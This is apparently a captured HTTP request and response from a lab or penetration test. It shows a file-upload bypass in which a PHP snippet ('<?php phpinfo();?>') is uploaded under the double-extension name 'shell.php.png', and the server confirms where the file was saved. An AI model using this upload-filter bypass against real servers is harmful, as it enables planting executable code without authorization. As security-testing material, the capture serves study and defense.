 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------389303434610050013363537370871
8 Content-Length: 264
9 Origin: http://192.168.17.128
10 Connection: close
11 Referer: http://192.168.17.128/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------389303434610050013363537370871
15 Content-Disposition: form-data; name="file_upload"; filename="shell.php.png"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------389303434610050013363537370871--
20
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 67
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded successfully: /var/www/html/uploadfiles/shell.php.png